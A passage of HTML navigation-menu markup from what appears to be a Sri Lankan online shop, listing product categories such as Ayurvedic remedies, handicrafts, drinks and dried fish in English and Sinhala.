		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/inhaler-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%89%e0%b6%b1%e0%b7%8a%e0%b7%84%e0%b7%9a%e0%b6%bd%e0%b6%bb%e0%b7%8a/">Inhaler &#8211; ආයුර්වේද ඉන්හේලර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ointments-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%80%e0%b7%94%e0%b6%b1%e0%b7%8a/">Ointments &#8211; විලවුන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38162"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37080"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pain-balm-%e0%b7%80%e0%b7%9a%e0%b6%af%e0%b6%b1%e0%b7%8f-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Pain Balm &#8211; වේදනා බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37081"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/pills-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Pills &#8211; පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37082"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/roots-%e0%b6%b8%e0%b7%94%e0%b6%bd%e0%b7%8a/">Roots &#8211; මුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37113"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/sour-orange-%e0%b6%87%e0%b6%b9%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Sour Orange &#8211; ඇඹුල් දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37090"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/sticks-%e0%b6%9a%e0%b7%96%e0%b6%bb%e0%b7%94/">Sticks &#8211; කූරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37091"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/syrups-%e0%b7%83%e0%b7%92%e0%b6%bb%e0%b6%b4%e0%b7%8a/">Syrups &#8211; සිරප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37092"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/tonics-%e0%b6%a7%e0%b7%9c%e0%b6%b1%e0%b7%92%e0%b6%9a%e0%b7%8a/">Tonics &#8211; ටොනික්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38163"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/other-ayurvedic-products-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f/">Other Ayurvedic Products &#8211; වෙනත් ආයුර්වේද නිෂ්පාදන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38145"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Craft අත්කම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38114"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38119"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/batik-products-%e0%b6%b6%e0%b6%ad%e0%b7%92%e0%b6%9a%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Batik Products &#8211; බතික් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38118"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/brass-products-%e0%b6%b4%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bd-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Brass Products &#8211; පිත්තල නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38141"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/candle-making-%e0%b6%89%e0%b6%a7%e0%b7%92%e0%b6%b4%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b6%b8%e0%b7%8a-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Candle making &#8211; ඉටිපන්දම් සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38122"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/coconut-crafts-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Coconut Crafts &#8211; පොල් අතුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38123"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/cross-stitch-%e0%b6%9a%e0%b6%ad%e0%b7%92%e0%b6%bb-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%b8/">Cross-stitch &#8211; කතිර මැස්ම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38124"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/embroidery-%e0%b6%91%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%8a%e0%b6%bb%e0%b7%9c%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b6%bb%e0%b7%8a/">Embroidery &#8211; එම්බ්රොයිඩර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37481"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/fancy-decorations-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%90%e0%b6%bb%e0%b7%83%e0%b7%92%e0%b6%bd%e0%b7%92/">Fancy Decorations &#8211; විසිතුරු සැරසිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38126"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/jewelry-%e0%b7%83%e0%b7%8a%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ab%e0%b7%8f%e0%b6%b7%e0%b6%bb%e0%b6%ab/">Jewelry &#8211; ස්වර්ණාභරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38841"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lacquerware-%e0%b6%bd%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%8f/">Lacquerware &#8211; ලාක්ෂා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38127"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/knitting-%e0%b6%9c%e0%b7%99%e0%b6%ad%e0%b7%93%e0%b6%b8/">Knitting &#8211; ගෙතීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38146"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/lace-%e0%b6%bd%e0%b7%9a%e0%b7%83%e0%b7%8a/">Lace &#8211; ලේස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38128"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/leather-%e0%b6%bd%e0%b7%99%e0%b6%af%e0%b6%bb%e0%b7%8a/">Leather &#8211; ලෙදර්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38116"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38129"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/metalwork-%e0%b6%bd%e0%b7%9d%e0%b7%84-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Metalwork &#8211; ලෝහ නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38131"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/paper-craft-%e0%b6%9a%e0%b6%a9%e0%b6%af%e0%b7%8f%e0%b7%83%e0%b7%92-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Paper Craft &#8211; කඩදාසි අත්කම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38132"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/patchwork-%e0%b6%b4%e0%b7%90%e0%b6%a0%e0%b7%8a-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Patchwork &#8211; පැච් වර්ක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38133"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/pottery-%e0%b6%b8%e0%b7%90%e0%b6%a7%e0%b7%92-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9/">Pottery &#8211; මැටි භාණ්ඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38134"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/puppet-making-%e0%b6%bb%e0%b7%96%e0%b6%9a%e0%b6%a9-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">Puppet making &#8211; රූකඩ සෑදීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38135"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sculpture-%e0%b6%b8%e0%b7%96%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%92/">Sculpture &#8211; මූර්ති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38136"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/sewing-%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8/">Sewing &#8211; මැසීම</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38117"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38137"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/silvercraft-%e0%b6%bb%e0%b7%92%e0%b6%af%e0%b7%93-%e0%b6%9a%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Silvercraft &#8211; රිදී කර්මාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38842"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/tree-leaves-%e0%b7%81%e0%b7%8f%e0%b6%9a-%e0%b6%b4%e0%b6%ad%e0%b7%8a%e2%80%8d%e0%b6%bb/">Tree Leaves &#8211; ශාක පත්‍ර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38138"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/weaving-%e0%b7%80%e0%b7%92%e0%b7%80%e0%b7%93%e0%b6%b8/">Weaving &#8211; විවීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38139"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wicker-products-%e0%b7%80%e0%b7%9a%e0%b7%80%e0%b7%90%e0%b6%bd%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/">Wicker Products &#8211; වේවැල් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38140"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/wood-craft-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab/">Wood Craft &#8211; දැව නිර්මාණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38130"><a href="https://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/othercraft-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/">Othercraft &#8211; වෙනත් අත්කම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37122"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Drinks පාන වර්ග</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37119"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37123"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ayurvedic-drinks-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b6%e0%b7%93%e0%b6%b8/">Ayurvedic Drinks &#8211; ආයුර්වේද බීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37124"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/bael-flower-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%92-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Bael Flower &#8211; බෙලි මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38210"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/champagne-%e0%b7%81%e0%b7%90%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9a%e0%b6%b1%e0%b7%8a/">Champagne &#8211; ශැම්පේන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37125"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/coffee-%e0%b6%9a%e0%b7%9d%e0%b6%b4%e0%b7%93/">Coffee &#8211; කෝපී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
